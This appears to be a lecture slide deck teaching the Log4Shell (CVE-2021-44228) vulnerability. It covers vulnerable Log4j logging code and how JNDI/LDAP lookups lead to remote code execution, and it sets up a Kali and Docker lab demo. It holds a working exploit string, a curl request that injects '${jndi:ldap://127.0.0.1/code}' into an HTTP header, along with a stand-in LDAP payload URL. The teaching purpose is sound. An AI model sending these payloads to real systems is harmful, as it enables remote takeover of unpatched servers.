Slide 1
Log4Shell Vulnerability

Slide 2
Introduction to Log4Shell vulnerability & attack

Slide 3
What is Log4Shell vulnerability?
The Log4Shell vulnerability is a critical security flaw
Remote Code Execution (RCE) vulnerability in the Apache Log4j library.
allows remote attackers to execute arbitrary code on a target system where the vulnerable version of Log4j is used.
It was discovered in December 2021.
known as CVE-2021-44228.
Attackers could exploit Log4Shell vulnerability
Take control of affected systems, steal data, or carry out other malicious activities.
The Log4Shell attack can have severe consequences
affects a widely used Log4j library in Java-based applications.

Slide 4
Log4Shell attack explained
A person named “Log4j” prints messages (like a book) about what's happening in a computer program.
book == resources
all books are saved in a library == Lightweight Directory Access Protocol (LDAP) server
“Log4j” uses a library catalog (the librarian's list) to look up specific books in a library.
library catalog == Java Naming and Directory Interface (JNDI)
An attacker tricks “Log4j” into looking for a specific "book“ (JNDI lookup) in the library
Attackers tamper with the catalog to lead Log4j to a malicious "book“
The book (code) is controlled by the attacker.
When “Log4j” follows this tampered catalog entry (JNDI lookup), it executes the malicious code inside the "book"
leading to unauthorized access and control of the computer system.

Slide 5

Attacker identifies a target system that utilizes the Apache Log4j library.
Attacker crafts a malicious payload and sends the payload to a victim.
Victim logs the incoming malicious payload as it would with any other log message.
Victim executes the attacker's arbitrary code embedded in the malicious payload. The victim is compromised.
Attacker may attempt to escalate privileges to access sensitive data or carry out additional malicious actions.
Attacker may use the compromised system to exfiltrate data, launch additional attacks on other systems, or engage in other nefarious activities.
Attacker may conceal their activities on the compromised system.
Notes:
digraph Log4ShellAttack {
rankdir=LR;
node [shape=box];
subgraph cluster_steps {
label="Log4Shell Attack Steps";
color=black;
style=dotted;
VulnerableSystem [label="1. Identify\nVulnerable System"];
ExploitVulnerability [label="2. Exploit\nVulnerability"];
ProcessPayload [label="3. Process\nMalicious Payload"];
RemoteCodeExecution [label="4. Remote Code\nExecution"];
PrivilegeEscalation [label="5. Privilege\nEscalation"];
ExfiltrationOrExploitation [label="6. Data\nExfiltration or\nFurther Exploitation"];
CoveringTracks [label="7. Covering\nTracks"];
VulnerableSystem -> ExploitVulnerability -> ProcessPayload -> RemoteCodeExecution -> PrivilegeEscalation -> ExfiltrationOrExploitation -> CoveringTracks;
}
}
Identification of a Vulnerable System: Attackers begin by identifying a target system that utilizes the Apache Log4j library, a common choice for logging in Java applications.
Exploiting the Vulnerability: Attackers craft a malicious payload, which they inject into the target system. This payload is often embedded in user inputs, HTTP request parameters, or other data entry points where Log4j is used for logging.
Processing of Malicious Payload: When Log4j processes the malicious payload, it inadvertently triggers the vulnerability within the Log4j library. Specifically, it exploits the mishandling of certain log messages with crafted inputs.
Remote Code Execution: Due to the vulnerability, the attacker's payload is executed within the context of the application that utilizes Log4j. This allows the attacker to execute arbitrary code on the target system, gaining control over it.
Privilege Escalation: With control of the target system, the attacker may attempt to escalate privileges to access sensitive data or carry out additional malicious actions.
Data Exfiltration or Further Exploitation: Depending on their objectives, the attacker may use the compromised system to exfiltrate data, launch additional attacks on other systems, or engage in other nefarious activities.
Covering Tracks: To maintain their presence and evade detection, the attacker may take actions such as deleting logs, installing backdoors, or employing other strategies to conceal their activities on the compromised system.

Slide 6

States of Attacker and Victim
Notes:
digraph StateDiagram {
rankdir=TB; // Top to bottom layout
node [shape=box, fontsize=12, width=2];
Attacker [label="Attacker"];
Victim [label="Victim"];
subgraph cluster_attacker {
label="Attacker States";
color=red;
style=dotted;
Idle;
Identifying;
Exploiting;
Control;
PrivilegeEscalation;
Exfiltrating;
CoveringTracks;
}
subgraph cluster_victim {
label="Victim States";
color=blue;
style=dotted;
NormalOperation;
Vulnerable;
Compromised;
ControlLoss;
Alert;
Recovery;
}
// Attacker state transitions
Attacker -> Identifying;
Identifying -> Exploiting;
Exploiting -> Control;
Control -> PrivilegeEscalation;
PrivilegeEscalation -> Exfiltrating;
Exfiltrating -> CoveringTracks;
// Victim state transitions
Victim -> Vulnerable;
Vulnerable -> Compromised;
Compromised -> ControlLoss;
ControlLoss -> Alert;
Alert -> Recovery;
}

Slide 7
Vulnerable code doesn’t automatically lead to attacks
Vulnerabilities are weaknesses or flaws in software
Vulnerabilities can exist for various reasons, including coding mistakes, misconfigurations, or outdated software
Attackers must know how to exploit Log4J vulnerability to launch attacks

Slide 8
How to exploit Log4J vulnerability?

Slide 9
Challenges to launch Log4Shell attack
Attackers need to identify vulnerable code
Attackers need to develop a malicious payload
what to do with a victim's machine
Attackers need to invoke a malicious payload remotely
with a crafted input

Slide 10
1. Attackers need to identify vulnerable Code
Pattern
Use the logger function in Log4J
A log string (info, error) contains a variable
The variable stores an input controlled by attackers
import org.apache.logging.log4j.Logger;
import org.apache.logging.log4j.LogManager;
Logger logger = LogManager.getLogger();
logger.error("Logging Error - {}!", userInput);
// Log the User-Agent header
String userAgent = httpExchange.getRequestHeader("User-Agent");
logger.info("User-Agent: " + userAgent);
// Log the Cookies header
String cookies = httpExchange.getRequestHeader(“Cookies");
logger.info("Cookies: " + cookies);
// Log the X-Api-Server header
String apiVersion = httpExchange.getRequestHeader("X-Api-Server ");
logger.info("X-Api-Server: " + apiServer);
Example
User-Agent, Cookies, X-Api-Server are input data controlled from a client (HTTP request).
How attackers craft input will be discussed later.

Slide 11

A simple web application with a vulnerability
A part of a web application written in Java
uses Spring Framework, commonly used for building web applications.
It's a basic example of how web applications can handle and respond to HTTP requests.
Logs information
The code defines a method that handles GET requests (from clients/users) to the root URL of a web application.
extracts the API version from an HTTP header,
logs the API version
responds with a "Hello, world!" message to the client.
Logging info to help developers keep track of what's happening in the application
https://github.com/christophetd/log4shell-vulnerable-app/blob/main/src/main/java/fr/christophetd/log4shell/vulnerableapp/MainController.java
Notes:
https://github.com/christophetd/log4shell-vulnerable-app
https://www.lunasec.io/docs/blog/log4j-zero-day/

Slide 12

@GetMapping("/"): A Java annotation that tells the web application that this method should handle HTTP GET requests when the URL path is "/". In other words, when someone accesses the root URL of the application (e.g., http://example.com/), this method will be executed.
public String index(@RequestHeader("X-Api-Version") String apiVersion): This is a Java method that gets executed when a GET request is made to the root URL. It accepts a parameter named apiVersion, which is obtained from an HTTP header called "X-Api-Version." In simple terms, it's looking for a specific piece of information (the API version) that the client has included in the HTTP request.
logger.info("Received a request for API version " + apiVersion): This line logs a message to some kind of logging system (Log4j). The message being logged is "Received a request for API version" followed by the value of apiVersion. This helps developers keep track of what's happening in the application.
Notes:
@GetMapping("/")
public String index(@RequestHeader("X-Api-Version") String apiVersion) {
logger.info("Received a request for API version " + apiVersion);
return "Hello, world!";
}

Slide 13

A simple web application without Spring Framework (Pure Java)
https://blog.shiftleft.io/log4shell-jndi-injection-via-attackable-log4j-6bfea2b4896e

Slide 14
2. Attackers need to develop a malicious payload
What is the malicious payload?
Where does a malicious payload store?
How to access a malicious payload?

Slide 15
What is the malicious payload?
A piece of executable code or data that is intentionally designed to perform harmful actions when executed.
A malicious payload is crafted by an attacker
Example of malicious payload
Scripting languages: Python script code
Commands: Linux shell code, Windows cmd, PowerShell
Any code that instructs the computer to perform specific actions: Java class

Slide 16

Where is a malicious payload stored?
When attackers need to invoke a malicious payload remotely, they typically employ various tactics to deliver and execute the payload on a target system over a network
Email Attachments
Drive-By Downloads
Log4Jshell attack uses remote code execution
Attackers use LDAP servers to host malicious code
Attackers will access and invoke the malicious payload stored on the LDAP server later
Notes:
Data Storage: An LDAP server stores information in a tree-like structure, similar to how folders and files are organized on a computer. Each piece of data is called an "entry" and has a unique identifier called a "Distinguished Name" (DN).
Data Retrieval: LDAP servers allow users and applications to search for and retrieve specific pieces of information quickly. This is especially useful for finding things like user profiles, contact details, or network resources in a large organization.
Authentication: LDAP servers often play a crucial role in user authentication. When you log in to a system or application, it can check your credentials (like a username and password) with an LDAP server to confirm your identity.
Authorization: They can also manage permissions and access control. For example, they can determine who has access to certain resources based on their roles or group memberships.
Integration: LDAP servers can be integrated with various systems and services, such as email servers, web applications, and network devices. This makes it easier to manage user accounts and access across an organization.

Slide 17
What is LDAP?
LDAP (Lightweight Directory Access Protocol)
a specific set of rules and methods to talk to a server (LDAP server)
LDAP server
A specialized type of server used for organizing and providing access to directory information
Provide data management services: store data, search/retrieval, authenticate users
Notes:
Data Storage: An LDAP server stores information in a tree-like structure, similar to how folders and files are organized on a computer. Each piece of data is called an "entry" and has a unique identifier called a "Distinguished Name" (DN).
Data Retrieval: LDAP servers allow users and applications to search for and retrieve specific pieces of information quickly. This is especially useful for finding things like user profiles, contact details, or network resources in a large organization.
Authentication: LDAP servers often play a crucial role in user authentication. When you log in to a system or application, it can check your credentials (like a username and password) with an LDAP server to confirm your identity.
Authorization: They can also manage permissions and access control. For example, they can determine who has access to certain resources based on their roles or group memberships.
Integration: LDAP servers can be integrated with various systems and services, such as email servers, web applications, and network devices. This makes it easier to manage user accounts and access across an organization.

Slide 18

How to access a malicious payload?
A malicious payload is a Java class
ldap://example.com/malicious_payload
A malicious payload can be accessed by a client using JNDI
JNDI (Java Naming and Directory Interface)
JNDI:ldap://example.com/malicious_code
lookup through LDAP protocol and loads malicious_payload from the URL example.com
Notes:
Data Storage: An LDAP server stores information in a tree-like structure, similar to how folders and files are organized on a computer. Each piece of data is called an "entry" and has a unique identifier called a "Distinguished Name" (DN).
Data Retrieval: LDAP servers allow users and applications to search for and retrieve specific pieces of information quickly. This is especially useful for finding things like user profiles, contact details, or network resources in a large organization.
Authentication: LDAP servers often play a crucial role in user authentication. When you log in to a system or application, it can check your credentials (like a username and password) with an LDAP server to confirm your identity.
Authorization: They can also manage permissions and access control. For example, they can determine who has access to certain resources based on their roles or group memberships.
Integration: LDAP servers can be integrated with various systems and services, such as email servers, web applications, and network devices. This makes it easier to manage user accounts and access across an organization.

Slide 19
3. Attackers need to invoke a malicious payload
Attackers may use various triggers to execute the payload at a specific time or under specific conditions.
aka. Payload Execution Triggers
Triggers can be based on user interactions, system events, or predefined schedules.
Log4JShell attack is based on user interactions
requires crafting specific input to invoke a malicious payload remotely

Slide 20





What is special about the crafted input to a program by attackers?
Program Treatment of User Input
When users interact with the program by entering information in a string format (e.g., text, numbers, or commands), the program processes and uses that input as data to perform specific tasks
Cheating the Program
Attackers aim to manipulate the program's behavior by making it believe that the user-provided data (crafted input) is actually a piece of "executable code" or commands that should be run by the program.

Slide 21
An input pattern to invoke malicious payload
A string pattern to invoke a malicious payload with HTTP request: assigns a string ${…} to a “para” , where para is a parameter of an HTTP request header
HTTP request
request header
... access a malicious payload hosted in LDAP
curl url -H ‘para: ${…}'
${} indicates variable interpolation. It's trying to trick the victim server into interpreting …
command-line tool for making HTTP requests
header parameter. e.g., User-Agent, Cookies, X-Api-Server

Slide 22
An HTTP request example
Attackers manipulate an HTTP request and inject malicious LDAP queries sent to an LDAP server.
curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://127.0.0.1/code}'
jndi:ldap://127.0.0.1/code is a string that resembles a JNDI (Java Naming and Directory Interface) URL pointing to an LDAP server at 127.0.0.1 (which is the local machine) with a path of /code.
${} indicates variable interpolation,. It's trying to trick the victim server into interpreting ${jndi:ldap://127.0.0.1/code} as a malicious code to execute

Slide 23

Put all the pieces together!
Notes:
https://www.govcert.ch/blog/zero-day-exploit-targeting-popular-java-library-log4j/

Slide 24
Log4Shell Attack Demo
based on https://github.com/christophetd/log4shell-vulnerable-app

Slide 25
Attack infrastructure requirements
Three roles and each role is associated with a machine
Victim: a web server with a vulnerable app with Log4J invulnerability
Attacker: with an attack machine
Attacker-controlled JDNI server: for hosting malicious code

Slide 26









Interactions between each role
136.160.215.12/
127.0.0.1
Web Server: vulnerable-app
2. craft input
5. malicious code was executed
1. store malicious payload
136.160.215.13
3. input query LDAP resource (malicious code)
4. malicious code was sent to the Web server
https://github.com/christophetd/log4shell-vulnerable-app

Slide 27
Software and version requirements
136.160.215.12/
127.0.0.1
Web Server: vulnerable-app
136.160.215.13
Log4j 2.14.1 (through spring-boot-starter-log4j2 2.6.1)
JDK 1.8_202 or
JDK 1.8_181
Notes:
https://www.oracle.com/java/technologies/javase/javase8-archive-downloads.html#license-lightbox
https://github.com/christophetd/log4shell-vulnerable-app

Slide 28
1. Set up an attack machine
We use Kali 2021.04 and make sure you follow the installation instructions provided by https://github.com/frankwxu/digital-forensics-lab

Slide 29
2. Set up a victim machine
We will create a Docker container on top of Kali

Slide 30


Install docker
Notes:
sudo apt install docker.io

Slide 31


Start the vulnerable app in a docker container
Notes:
sudo docker run --name vulnerable-app --rm -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app@sha256:6f88430688108e512f7405ac3c73d47f5c370780b94182854ea2cddc6bd59929

Slide 32
tells Docker to automatically remove the container when it stops running
maps ports between the host machine and the container
can access the web application using localhost or the host machine's IP address; http://<host_ip>:8080
name of the Docker container
docker run --name vulnerable-app --rm -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app@sha256:..9929
the container is tagged with a specific hash code
the container is based on an image located at the specified URL
Notes:
docker run: This is the Docker command used to run a container.
--name vulnerable-app: This part of the command assigns a name to the Docker container. In this case, the name "vulnerable-app" is given to the container.
--rm: This flag tells Docker to automatically remove the container when it stops running. It's often used for temporary or disposable containers.
-p 8080:8080: This flag maps ports between the host machine and the container. It specifies that port 8080 on the host should be mapped to port 8080 in the container. This allows you to access the application running in the container on port 8080 of your host machine.
ghcr.io/christophetd/log4shell-vulnerable-app@sha256:6f88430688108e512f7405ac3c73d47f5c370780b94182854ea2cddc6bd59929: This is the image name and tag for the Docker container. It specifies the image to use when creating the container. In this case, the container is based on an image located at the specified URL (ghcr.io/christophetd/log4shell-vulnerable-app) and tagged with a specific hash (@sha256:6f88430688108e512f7405ac3c73d47f5c370780b94182854ea2cddc6bd59929). The image likely contains a vulnerable application for testing purposes.

Slide 33
